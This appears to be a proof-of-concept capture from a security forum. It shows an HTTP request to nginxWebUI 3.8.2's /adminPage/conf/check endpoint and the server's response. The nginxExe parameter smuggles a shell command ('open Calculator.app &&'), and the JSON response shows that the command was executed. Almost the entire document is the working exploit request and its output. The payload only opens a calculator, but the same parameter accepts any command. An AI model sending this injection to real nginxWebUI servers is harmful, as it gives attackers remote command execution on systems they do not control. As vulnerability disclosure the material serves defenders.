 POST http://localhost:8085/adminPage/conf/check HTTP/1.1
Host: localhost:8085
Content-Length: 146
sec-ch-ua:
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
sec-ch-ua-platform: ""
Origin: http://localhost:8085
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8085/adminPage/conf
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: SOLONID=298337ed2b104791961884b541279428;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1708604600;
Hm_lpvt_8acef669ea66f479854ecd328d1f348f=1708605116
Connection: close
nginxPath=&nginxExe=open+/System/Applications/Calculator.app+%26%26&nginxDir=&
json={"nginxPath":"","nginxContent":"","subContent":[],"subName":[]}
Search
0 highlights
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=298337ed2b104791961884b541279428; path=/; Max-Age=7200;
Expires=Thu, 22-Feb-2024 17:26:59 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 2451
6 Date: Thu, 22 Feb 2024 15:26:59 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"<span class='blue'>open /System/Applications/Calculator.app && -t -c /Users/
niko/Documents/jvav/nginxWebUI3.8.2/temp/nginx.conf</span><br>校验失败<br>open
: invalid option -- c<br>Usage: open [-e] [-t] [-f] [-W] [-R] [-n] [-g] [-h]
[-s <partial SDK name>][-b <bundle identifier>] [-a <application>] [filenames
] [--args arguments]<br>Help: Open opens files from a shell.<br>      By defa
ult, opens each file using the default application for that file.  <br>
If the file is in the form of a URL, the file will be opened as a URL.<br>Opt
ions: <br>      -a                    Opens with the specified application.<b
r>      -b                    Opens with the specified application bundle ide
ntifier.<br>      -e                    Opens with TextEdit.<br>      -t
Opens with default text editor.<br>      -f
Reads input from standard input and opens with TextEdit.<br>      -F  --fres
h           Launches the app fresh, that is, without restoring windows. Saved
persistent state is lost, excluding Untitled documents.<br>      -R, --revea
l          Selects in the Finder instead of opening.<br>      -W, --wait-apps
Blocks until the used applications are closed (even if they were alrea
dy running).<br>          --args            All remaining arguments are passe
d in argv to the application's main() function instead of opened.<br>      -n
, --new             Open a new instance of the application even if one is alr
eady running.<br>      -j, --hide            Launches the app hidden.<br>
-g, --background      Does not bring the application to the foreground.<br>
-h, --header          Searches header file locations for headers matchi
ng the given filenames, and opens them.<br>      -s                    For -h
先知社区
Search
0 highlights